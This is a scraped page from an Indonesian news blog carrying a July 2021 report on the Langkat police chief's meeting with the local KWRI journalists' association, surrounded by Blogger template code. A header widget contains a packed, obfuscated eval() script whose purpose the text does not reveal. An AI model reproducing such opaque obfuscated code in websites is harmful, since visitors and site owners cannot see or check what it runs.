<h2>Link Menu Atas Seluler</h2>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='/search?max-results=10'>News</a></li>
<li><a href='/p/mostpopular.html'>Terpopuler</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image30'>
<div class='widget-content'>
<img alt='' height='176' id='Image30_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjqNVnUbU5M6a5zxGZyizwfMEn87f7SHEG1fSB7SrckZV1s9Yc8HowwUlaegb1UffgV_Xm4B0cwH3OvooeCTgPw4RE-XV-UJs0zDnV39eF37Qet5H5RK-_GEQMef6ufiZ4Dt1ZphPIUeoiYf2LnDV3m7ST95pOYcUgNWgfLg6GbIUh0z-rCbTc6sxAZX0s=s1080' width='1080'/>
<br/>
</div>
<div class='clear'></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='top-ads section' id='top-ads'><div class='widget Image' data-version='1' id='Image3'>
<h2>InvesBoleh diganti atau hapus</h2>
<div class='widget-content'>
<img alt='InvesBoleh diganti atau hapus' height='176' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgH_nTbVaQjRVH7wrhhDiPVFd_P3xysC1l5SBTBxp4cJYP1t22SrPMfmWG46I1FNmCGxOK8BHyeHqqx1kO0UdvzEaAzj4JzIoNFVElF9xjmuPhXjjUeh80a4jyvJkVLQ0Wnnxvz3_OWUl4xStRsOdodnx9dZGlNPtoqozcB8bJQONdBy39wV91vzBXI=s1080' width='1080'/>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='top-link section' id='top-link'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Link Menu Atas</h2>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='/search?max-results=10'>HU-KRIM</a></li>
<li><a href='investigasinews.co/search/label/Sindikat?max-results=10'>Sindikat</a></li>
<li><a href='investigasinews.co/search/label/Nasional?max-results=10'>Nasional</a></li>
<li><a href='http://www.investigasinews.co/search/label/Politik?max-results=10'>Politik</a></li>
<li><a href='http://www.investigasinews.co/search/label/Pendidikan?max-results=10'>Korupsi</a></li>
<li><a href='http://www.investigasinews.co/search/label/Riau%20Raya?max-results=10'>Riau Raya</a></li>
<li><a href='http://www.investigasinews.co/search/label/Ekonomi%20dan%20Bisnis?max-results=10'>APBD</a></li>
<li><a href='http://www.investigasinews.co/search/label/Sosial%20Budaya?max-results=10'>Proyek</a></li>
<li><a href='https://'>Pendidikan</a></li>
<li><a href='http://www.investigasinews.co/search/label/Olahraga?max-results=10'>Kesehatan</a></li>
<li><a href='https://'>Opini</a></li>
<li><a href='/search?max-results=10'>Indeks</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='top-script section' id='top-script'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>HU-KRIM</h2>
<div class='widget-content'>
<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('2g u=["\\h\\x\\1d\\i\\b\\1d\\h\\12\\1e\\r\\r\\f\\h\\b\\f\\1e\\1x\\b\\h\\q\\h\\13\\1d\\n\\16\\1h\\n\\1p\\n\\b\\x\\d\\h\\g\\r\\1a\\n\\h\\14\\l\\i\\x\\1a\\n\\d\\h\\1c\\r\\1a\\n\\1c\\1o\\l\\l\\14\\q\\h\\1h\\q\\g\\l\\14\\l\\b\\1h\\l\\b\\b\\l\\h\\q\\b\\q\\i\\l\\b\\b\\q\\h\\i\\q\\h\\h\\1a\\n\\18\\16\\l\\1h\\n\\1p\\n\\b\\x\\18\\n\\1e\\1u\\21\\g\\i\\1d\\1e\\1x\\g\\g\\d\\x\\r\\b\\h\\q\\g\\14\\1d\\n\\g\\h\\n\\1e\\20\\x\\q\\g\\12\\r\\n\\g\\13\\d\\b\\i\\d\\9\\d\\16\\x\\d\\g\\b\\r\\f\\i\\g\\f\\d\\b\\1c\\r\\f\\1c\\1o\\l\\l\\i\\14\\q\\i\\h\\q\\g\\f\\d\\b\\13\\r\\f\\b\\14\\f\\d\\b\\g\\r\\f\\i\\i\\d\\13\\d\\12\\f\\18\\13\\d\\12\\16\\l\\x\\18\\d\\i\\13\\d\\i\\1h\\d\\b\\i\\d\\16\\x\\d\\b\\1c\\r\\f\\g\\x\\1o\\l\\l\\i\\12\\q\\i\\1c\\q\\g\\f\\d\\b\\13\\r\\f\\b\\14\\f\\d\\b\\g\\r\\f\\b\\12\\f\\18\\b\\12\\16\\l\\x\\18\\n\\1u\\1d\\1e\\20","\\9","\\o\\w\\v\\k\\c","\\e\\9\\9\\9\\9\\z\\p\\y\\9\\e\\1k\\e\\1t\\9\\1z\\e\\o\\9\\1y\\e\\y\\1i\\e\\m\\9\\1q\\c\\c\\w\\o\\9\\o\\z\\j\\9\\k\\w\\c\\9\\1k\\22\\17\\a\\j\\15\\9\\11\\p\\z\\17\\y\\a\\m\\c\\9\\19\\15\\9\\c\\k\\c\\v\\a\\9\\2d\\19\\v\\e\\m\\2e\\9\\c\\e\\j\\s\\a\\c\\9\\1r\\v\\p\\s\\s\\a\\j\\9\\1q\\j\\a\\1j\\9\\v\\k\\19\\o\\9\\k\\1j\\9\\17\\m\\11\\a\\1j\\k\\m\\a\\11\\9\\1k\\o\\9\\y\\k\\m\\9\\c\\15\\w\\a\\9\\c\\a\\1t\\c\\9\\1f\\j\\k\\c\\a\\9\\1k\\2b\\17\\a\\j\\15\\9\\o\\j\\z\\9\\s\\p\\p\\s\\v\\a\\e\\w\\k\\o\\9\\1k\\e\\1i\\e\\o\\z\\j\\k\\w\\c\\9\\c\\15\\w\\a\\p\\1j\\9\\19\\v\\p\\s\\o\\w\\p\\c\\9\\1r\\v\\p\\s\\9\\c\\e\\y\\1i\\e\\m\\9\\y\\e\\o\\c\\e\\y\\1i\\e\\m\\9\\2c\\j\\p\\17\\11\\v\\15\\9\\1f\\1f\\1f\\9\\19\\v\\p\\s\\s\\a\\j\\9\\w\\p\\1f\\a\\j\\a\\11\\9\\1q\\c\\c\\w\\9\\k\\11\\9\\z\\j\\a\\11\\k\\c\\o\\9\\1j\\17\\m\\z\\c\\k\\p\\m\\9\\1i\\e\\j\\9\\s\\a\\c\\2f\\v\\a\\y\\a\\m\\c\\1r\\15\\2i\\11\\9\\28\\a\\o\\k\\s\\m\\9\\k\\m\\m\\a\\j\\2h\\1y\\1z\\25","\\j\\a\\w\\v\\e\\z\\a","","\\1a\\1f\\1p","\\1a\\19","\\s"];26(1n(1m,23,t,1g,1b,1s){1b=1n(t){1l t};1w(!u[5][u[4]](/^/,24)){1v(t--){1s[t]=1g[t]||t};1g=[1n(1b){1l 1s[1b]}];1b=1n(){1l u[6]};t=1};1v(t--){1w(1g[t]){1m=1m[u[4]](29 2a(u[7]+1b(t)+u[7],u[8]),1g[t])}};1l 1m}(u[0],10,27,u[3][u[2]](u[1]),0,{}))',36,91,'|||||||||x7C|x65|x31|x74|x20|x61|x27|x34|x32|x33|x72|x69|x2F|x6E|x22|x73|x6F|x2E|x3D|x67|_0|_1|x6C|x70|x30|x6D|x63||x64|x37|x36|x35|x79|x3C|x75|x3E|x62|x5C|_2|x38|x28|x29|x77|_3|x39|x76|x66|x6A|return|_4|function|x3A|x2B|x68|x42|_5|x78|x7D|while|if|x7B|x54|x4D|x3B|x21|x71|_6|String|x4C|eval|48|x44|new|RegExp|x51|x50|x5F|x6B|x45|var|x48|x49'.split('|'),0,{})) 
var ListBlogLink=window.location.hostname;var ListCount=24;var ChrCount=97;var TitleCount=97;var ImageSize=510;function xmlthemeslist(json){document.write('<ul class=" xmlthemeslist">');for(var i=0;i<ListCount;i++)
{var listing=ListImage=ListUrl=ListTitle=ListMore=ListImage=ListContent=ListConten=ListAuthor=ListTag=ListDate=ListUpdate=ListComments=thumbUrl=TotalPosts=sk=ListMonth=Y=D=M=m=YY=DD=MM=mm=TT="";if(json.feed.entry[i].category!=null)
{for(var k=0;k<json.feed.entry[i].category.length;k++){ListTag+=json.feed.entry[i].category[k].term;if(k<json.feed.entry[i].category.length-1)
{ListTag+=" / "}}}
for(var j=0;j<json.feed.entry[i].link.length;j++){if(json.feed.entry[i].link[j].rel=='alternate'){break}}
ListUrl="'"+json.feed.entry[i].link[j].href+"'";TotalPosts=json.feed.openSearch$totalResults.$t;if(json.feed.entry[i].title!=null)
{ListTitle=json.feed.entry[i].title.$t.substr(0,TitleCount)}
if(json.feed.entry[i].thr$total)
{ListComments=json.feed.entry[i].thr$total.$t}
ListAuthor=json.feed.entry[i].author[0].name.$t.split(" ");ListAuthor=ListAuthor.slice(0,3).join(" ");ListConten=json.feed.entry[i].content.$t;ListContent=ListConten.replace(/(<([^>]+)>)/ig,"").substring(0,ChrCount);ListMonth=["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"];ListDate=json.feed.entry[i].published.$t.substring(0,10);Y=ListDate.substring(0,4);m=ListDate.substring(5,7);D=ListDate.substring(8,10);M=ListMonth[parseInt(m-1)];ListUpdate=json.feed.entry[i].updated.$t.substring(0,16);YY=ListUpdate.substring(0,4);mm=ListUpdate.substring(5,7);DD=ListUpdate.substring(8,10);TT=ListUpdate.substring(11,16);MM=ListMonth[parseInt(mm-1)];if(json.feed.entry[i].content.$t.match(/youtube\.com.*(\?v=|\/embed\/)(.{11})/)!=null)
{var youtube_id=json.feed.entry[i].content.$t.match(/youtube\.com.*(\?v=|\/embed\/)(.{11})/).pop();if(youtube_id.length==11){var ListImage="'//img.youtube.com/vi/"+youtube_id+"/0.jpg'"}}
else if(json.feed.entry[i].media$thumbnail)
{thumbUrl=json.feed.entry[i].media$thumbnail.url;sk=thumbUrl.replace("/s72-c/","/s"+ImageSize+"/");ListImage="'"+sk.replace("?imgmax=800","")+"'"}
else if(json.feed.entry[i].content.$t.match(/src=(.+?[\.jpg|\.gif|\.png]")/)!=null)
{ListImage=json.feed.entry[i].content.$t.match(/src=(.+?[\.jpg|\.gif|\.png]")/)[1]}
else{ListImage="'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKPmuaxm8BZB-nptgPA3A0QEziiG6nzPQmYkAkhyphenhyphen5-jB3DeaY_Xz0lV56bpdvxwhtPrRWmryTY7II0_iZq10ej4g8mhdmtBj2sLNwgb9Yb5KAv12fsLmjJffcjKWWgPVRERV49mwZb_FMi/s1600/no-image.png'"}
var listing="<li class='node"+[i]+"' ><a href="+ListUrl+"><div class='overlay'><img src="+ListImage+"/></div></a><div class='all-title'><div class='iline'><span class='iauthor'>"+ListAuthor+"</span><span class='icomments'>"+ListComments+"</span><span class='itag'>"+ListTag+"</span><span class='idate'> "+D+" "+M+" "+Y+"</span><span class='iedit'> <a class='tooltip1'>Edited<span><b></b>On ? "+MM+" "+DD+", "+YY+" at ? "+TT+" </span></a> </span></div> <div class='xmlthemestitle'><a href="+ListUrl+">"+ListTitle+"</a><a href="+ListUrl+">"+ListMore+" <br/><span>Selengkapnya</span></a></div></div> <span class='icon'>"+ListContent+" ...  <a href="+ListUrl+" class='imore'></a></span></li>";document.write(listing)}
          document.write("<div id='stopindex'><a href='"+ListBlogLink+"/search?max-results=10'>Indeks Berita</a></div></ul>")}
document.write("<script src='"+ListBlogLink+"/feeds/posts/default/?alt=json-in-script&callback=xmlthemeslist'></"+"script>");</script>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div style='clear: both;'></div>
<div class='outer-wrapper'>
<aside itemprop='mainEntity' itemscope='itemscope' itemtype='https://schema.org/WPSideBar'>
</aside>
<div class='main-wrapper' itemscope='itemscope' itemtype='https://schema.org/Blog'>
<div class='iklan-newsfeed section' id='iklan-newsfeed'><div class='widget HTML' data-version='1' id='HTML3'>
</div><div class='widget Image' data-version='1' id='Image19'>
<div class='widget-content'>
<img alt='' height='456' id='Image19_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiWWwqh4DYymuukQgGfXkS2vTh67IYCrayfbB9kjS8dJYyPVseRZSXqc9oNsFWBtyfxxYf4sF1qa_vkf27vnFL9ANzT7hY8sTEmJZvvkpUUaInkzp7fLwmfWkBNM8Z4KMgLQW7cysGTAWqGwF1P9yX0xcyLZjcLgJ2sYCwHyB7DtWzI-p13N1HVh7w_40U=s1399' width='1399'/>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div class='newsfeed no-items section' id='newsfeed'></div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<div class='breadcrumbs'>
<a href='https://www.investigasinews.co/'>Home</a>
<a href='https://www.investigasinews.co/search/label/Ekonomi%20dan%20Bisnis?&max-results=10' rel='tag'>
  &#8250; Ekonomi dan Bisnis</a>
<a href='https://www.investigasinews.co/search/label/kesehatan?&max-results=10' rel='tag'>
  &#8250; kesehatan</a>
<a href='https://www.investigasinews.co/search/label/Nasional?&max-results=10' rel='tag'>
  &#8250; Nasional</a>
<a href='https://www.investigasinews.co/search/label/News?&max-results=10' rel='tag'>
  &#8250; News</a>
<a href='https://www.investigasinews.co/search/label/Pendidikan?&max-results=10' rel='tag'>
  &#8250; Pendidikan</a>
<a href='https://www.investigasinews.co/search/label/Sosial%20Budaya?&max-results=10' rel='tag'>
  &#8250; Sosial Budaya</a>
</div>
<meta content='            Kapolres Langkat AKBP Danu Pamungkas Totok SH, MH bersama Ketua DPC KWRI Langkat, Reny Triana Ritonga. INVESTIGASINEWS.CO  LANGK...' property='twitter:description'/>
<div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaMrPghWRBz-jlOcYOW1a3s7H5Y_kPWiLWd4jiM57In7fFQ3biIcTJs_L3tHiFup1aX5Up0OLA4KWl9hyR3P6qZQrgRlpXIauJa3GsnlSSybNpUWBmMrSYsRh_XeycYEj3_osn7JSNTyA/s1600/1625840447985146-0.png' itemprop='url'/>
<meta content='700' itemprop='width'/>
<meta content='700' itemprop='height'/>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://www.blogger.com/img/blogger-logotype-color-black-2x.png' itemprop='url'/>
<meta content='224' itemprop='width'/>
<meta content='54' itemprop='height'/>
</div>
<meta content='Investigasinews.co' itemprop='name'/>
</div>
<h1 class='post-title entry-title' itemprop='headline'>
<a href='https://www.investigasinews.co/2021/07/kapolres-langkat-akbp-danu-pamungkas.html' itemprop='url mainEntityOfPage' title='Kapolres Langkat, AKBP Danu Pamungkas Totok, SH, MH, Gelar Silaturahmi dengan DPC KWRI Langkat'>Kapolres Langkat, AKBP Danu Pamungkas Totok, SH, MH, Gelar Silaturahmi dengan DPC KWRI Langkat</a>
</h1>
<div class='top-widget-item'>
<div class='tagdate-item'>
<div class='item-author'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>InvestigasiNews.co</span></span></div>
<div class='date-wib'>
<div class='date-header-item'><script>var ultimaFecha = 'Jumat, 09 Juli 2021';</script>Jumat, 09 Juli 2021</div>
<div class='post-timestamp'><meta content='https://www.investigasinews.co/2021/07/kapolres-langkat-akbp-danu-pamungkas.html' itemprop='url'/><span class='timestamp-link' rel='bookmark'><abbr class='published' itemprop='datePublished dateModified'>Jumat, Juli 09, 2021</abbr></span></div></div>
</div>
<div class='topinshare'>
<a href='http://www.facebook.com/share.php?v=4&src=bm&u=https://www.investigasinews.co/2021/07/kapolres-langkat-akbp-danu-pamungkas.html&t=Kapolres Langkat, AKBP Danu Pamungkas Totok, SH, MH, Gelar Silaturahmi dengan DPC KWRI Langkat' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436"); return false;' rel='nofollow'><i class='fa fa-facebook'></i></a>
<a href='http://twitter.com/home?status=Kapolres Langkat, AKBP Danu Pamungkas Totok, SH, MH, Gelar Silaturahmi dengan DPC KWRI Langkat -- https://www.investigasinews.co/2021/07/kapolres-langkat-akbp-danu-pamungkas.html' rel='nofollow'><i class='fa fa-twitter'></i></a>
<a href='https://plus.google.com/share?url=https://www.investigasinews.co/2021/07/kapolres-langkat-akbp-danu-pamungkas.html' onclick='javascript:window.open(this.href,   "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;' rel='nofollow'><i class='fa fa-google-plus'></i></a>
<a data-action='share/whatsapp/share' href='whatsapp://send?&text=Kapolres Langkat, AKBP Danu Pamungkas Totok, SH, MH, Gelar Silaturahmi dengan DPC KWRI Langkat → https://www.investigasinews.co/2021/07/kapolres-langkat-akbp-danu-pamungkas.html'><i class='fa fa-whatsapp'></i></a>
<div class='top-commenting'><a href='#commentfb' id='controltab1'><img alt='komentar' src='https://1.bp.blogspot.com/-HHQHo8nE0IQ/XCWoTG2fAJI/AAAAAAAACbs/SN_fMPMtIUYh5Gb_FOvL0BcmMAlRle9cACLcBGAs/s1600/komentar.png'/><span class='fb-comments-count' data-href='https://www.investigasinews.co/2021/07/kapolres-langkat-akbp-danu-pamungkas.html'></span><span class='span-commenting'>Komentar</span></a></div>
</div>
</div>
<meta content='            Kapolres Langkat AKBP Danu Pamungkas Totok SH, MH bersama Ketua DPC KWRI Langkat, Reny Triana Ritonga. INVESTIGASINEWS.CO  LANGK...' itemprop='description'/>
<div class='post-body entry-content' id='post-body-4278089943857933744' itemprop='articleBody'>
<div id='post14278089943857933744'></div>
<div class='googlepublisherads'>
<center>
</center>
</div>
<div id='post24278089943857933744'><div><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaMrPghWRBz-jlOcYOW1a3s7H5Y_kPWiLWd4jiM57In7fFQ3biIcTJs_L3tHiFup1aX5Up0OLA4KWl9hyR3P6qZQrgRlpXIauJa3GsnlSSybNpUWBmMrSYsRh_XeycYEj3_osn7JSNTyA/s1600/1625840447985146-0.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;">
    <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaMrPghWRBz-jlOcYOW1a3s7H5Y_kPWiLWd4jiM57In7fFQ3biIcTJs_L3tHiFup1aX5Up0OLA4KWl9hyR3P6qZQrgRlpXIauJa3GsnlSSybNpUWBmMrSYsRh_XeycYEj3_osn7JSNTyA/s1600/1625840447985146-0.png" width="400">
  </a>
</div></div><div><div><b><i>Kapolres Langkat AKBP Danu Pamungkas Totok SH, MH bersama Ketua DPC KWRI Langkat, Reny Triana Ritonga.</i></b></div></div><div><br></div><div>INVESTIGASINEWS.CO&nbsp;</div><div>LANGKAT - Kapolres Langkat AKBP Danu Pamungkas Totok, S.H, M.H menggelar acara pertemuan (silaturahmi) bersama Dewan Pimpinan Cabang (DPC) Komite Wartawan Reformasi Indonesia (KWRI) Langkat, di Rumah Makan Sobat, Kelurahan Perdamaian, Stabat Kabupaten Langkat, Jum'at (9/7/2021).</div><div><br></div><div>Pada kesempatan itu, Kapolres Langkat memperkenalkan dirinya. Kapolres juga berharap dalam pertemuan silaturahmi ini bisa menjadi mitra kerja yang lebih baik&nbsp;</div><div>untuk kedepanya, khusunya didalam pemberitaan.</div><div><br></div><div>"Rekan-rekan KWRI kalau ada yang perlu dipertanyakan atau dikonfirmasi terkait dalam pemberitaan, bisa kontak ke saya langsung, atau pun ke Kasubag Humas dan kepara Kasat", ungkap AKBP Danu Pamungkas Totok, S.H, M.H, yang diketahui baru menjabat sebagai Kapolres Langkat selama 3 minggu.</div><div><br></div><div>Sementara, Ketua DPC KWRI Langkat Reny Triana Ritonga mewakili para pengurus KWRI Langkat mengucapan terimakasih banyak kepada Bapak Kapolres Langkat AKBP Danu Pamungkas Totok, yang telah meluangkan waktunya.</div><div><br></div><div>"Kami berharap, agar Polres Langkat setiap kali melakukan kegiatan pemaparan, atau pun kegiatan yang lainnya dapat melibatkan KWRI Langkat dalam hal pemberitaan", harap Reni Triana Ritonga.</div><div><br></div><div>Pantauan wartawan di lokasi, tampak hadir, Kasat Lantas AKP Drs. Ali Umar, Kasat Reskrim AKP Muhammad Sait Husen, S.I.K, Kasat Narkoba AKP Kusnadi, S.H, Kasat Intel AKP Lengkap Suherman Siregar, S.H, Kasi Propam IPTU Zulkarnaen dan</div><div>Kasubag Humas Polres Langkat IPTU Alihot Lubis.***Subur Syahputra</div></div>
<script type='text/javascript'>
var obj0=document.getElementById("post14278089943857933744");
var obj1=document.getElementById("post24278089943857933744");
var s=obj1.innerHTML;
var t=s.substr(0,s.length/1.5);
var r=t.lastIndexOf("<br>");
if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+4);}
</script>
<div class='clear'></div>
</div>
<div class='clear'></div>
<div class='iklan-bawah-postingan'>
</div>
<div id='share-related'>
<div class='post-labels-bawah'><a href='https://www.investigasinews.co/search/label/Ekonomi%20dan%20Bisnis?&max-results=10' rel='tag nofollow' title='Ekonomi dan Bisnis'> #Ekonomi dan Bisnis</a><a href='https://www.investigasinews.co/search/label/kesehatan?&max-results=10' rel='tag nofollow' title='kesehatan'> #kesehatan</a><a href='https://www.investigasinews.co/search/label/Nasional?&max-results=10' rel='tag nofollow' title='Nasional'> #Nasional</a><a href='https://www.investigasinews.co/search/label/News?&max-results=10' rel='tag nofollow' title='News'> #News</a><a href='https://www.investigasinews.co/search/label/Pendidikan?&max-results=10' rel='tag nofollow' title='Pendidikan'> #Pendidikan</a><a href='https://www.investigasinews.co/search/label/Sosial%20Budaya?&max-results=10' rel='tag nofollow' title='Sosial Budaya'> #Sosial Budaya</a></div>
<div class='inshare'>
<div class='article-survey'>Bagikan berita ini ke yang lain</div>
<a href='http://www.facebook.com/share.php?v=4&src=bm&u=https://www.investigasinews.co/2021/07/kapolres-langkat-akbp-danu-pamungkas.html&t=Kapolres Langkat, AKBP Danu Pamungkas Totok, SH, MH, Gelar Silaturahmi dengan DPC KWRI Langkat' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436"); return false;' rel='nofollow'><i class='fa fa-facebook'></i></a>
<a href='http://twitter.com/home?status=Kapolres Langkat, AKBP Danu Pamungkas Totok, SH, MH, Gelar Silaturahmi dengan DPC KWRI Langkat -- https://www.investigasinews.co/2021/07/kapolres-langkat-akbp-danu-pamungkas.html' rel='nofollow'><i class='fa fa-twitter'></i></a>
<a href='https://plus.google.com/share?url=https://www.investigasinews.co/2021/07/kapolres-langkat-akbp-danu-pamungkas.html' onclick='javascript:window.open(this.href,   "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;' rel='nofollow'><i class='fa fa-google-plus'></i></a>
<a data-action='share/whatsapp/share' href='whatsapp://send?&text=Kapolres Langkat, AKBP Danu Pamungkas Totok, SH, MH, Gelar Silaturahmi dengan DPC KWRI Langkat → https://www.investigasinews.co/2021/07/kapolres-langkat-akbp-danu-pamungkas.html'><i class='fa fa-whatsapp'></i></a>
<div class='top-commenting'><a href='#commentfb' id='controltab2'><img alt='komentar' src='https://1.bp.blogspot.com/-HHQHo8nE0IQ/XCWoTG2fAJI/AAAAAAAACbs/SN_fMPMtIUYh5Gb_FOvL0BcmMAlRle9cACLcBGAs/s1600/komentar.png'/><span class='fb-comments-count' data-href='https://www.investigasinews.co/2021/07/kapolres-langkat-akbp-danu-pamungkas.html'></span><span class='span-commenting'>Komentar</span></a></div>
</div>
<div class='clear'></div>
<div id='related-posts'>
<script type='text/javascript'>//<![CDATA[
  var ry='<h3>Rekomendasi Berita Terkait</h3>';rn='<h3>&nbsp;&nbsp;&nbsp;No related post available</h3>';rcomment='comments';rdisable='disable comments';commentYN='no';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='https://3.bp.blogspot.com/-x_mMtgFf6XE/VlhLxwdLekI/AAAAAAAAj3c/N7fRz1lbMSg/s1600/no-thumbnail.jpg'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<div class="clear"/></div><ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<div class="related-post"><a href="'+urls[c]+'" rel="dofollow"><img class="related-thumb" title="'+titles[c]+'" alt="'+titles[c]+'" src="'+thumb[c]+'"/><div class="related-post-title">'+titles[c]+'</div></a></div></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='</ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/Ekonomi dan Bisnis?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/kesehatan?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Nasional?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/News?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Pendidikan?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Sosial Budaya?alt=json-in-script&callback=related_results_labels' type='text/javascript'></script>
<script type='text/javascript'>var maxresults=8;removeRelatedDuplicates();printRelatedLabels('https://www.investigasinews.co/2021/07/kapolres-langkat-akbp-danu-pamungkas.html');</script>
</div><div class='clear'></div>
<div id='fb-root'></div>
<script src='//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.7'></script>
<div id='commentfb'><fb:comments href='https://www.investigasinews.co/2021/07/kapolres-langkat-akbp-danu-pamungkas.html' num_posts='10' width='748'></fb:comments></div>
</div>
</article>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2><span>Most Popular</span></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.investigasinews.co/2025/12/69-pejabat-pemkab-siak-dimutasi.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEjg3mciZCRFvaZ9lZNBsfWZwt80MJZoK2s3ibZAn8dU8W5hu2jRzpVOearbnpIkSl3B50_0UXR3OuGe9WB7GfrpFj6Gq7-k-Ji5l9GuD0H4iBFZY2DHNtap0KtU1-XCJLO1T13iq3-PJwZRL-n3_r96tOdz1Z9zGx_SpcnBuf0TixaqE62fJ2T73KeW5PY=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.investigasinews.co/2025/12/69-pejabat-pemkab-siak-dimutasi.html'>71 Pejabat Pemkab Siak Dimutasi, Sejumlah Nama Naik Jabatan dan Ada yang Tergeser</a></div>
<div class='item-snippet'>            Foto: 71 Pejabat Pemkab Siak Dimutasi, Sejumlah Nama Naik Jabatan dan Ada yang Tergeser.&#160; INVESTIGASINEWS.CO SIAK  - Mutasi dan ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.investigasinews.co/2025/12/diduga-ada-pungli-program-ilaspp-di.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEilN5Hg2gVcvFMkfZU9Rqap3iOzUpDDPUkfC4qrg9pwKfEKMEAWEijXgKOUXlGljUM6y_1-bGdU-9qJmic4VpuOXagzHDJpqoS4ks-godIYJ7-NF8uTzk0buBxBwCHPzFygYGMg0tNEIJLmj2YZ1PHDewQzS5Nr5UtbPeJVGx9Z0EyOh6YhMXk5UxByvRA=w72-h72-p-k-no-nu'/>
</a>
</div>
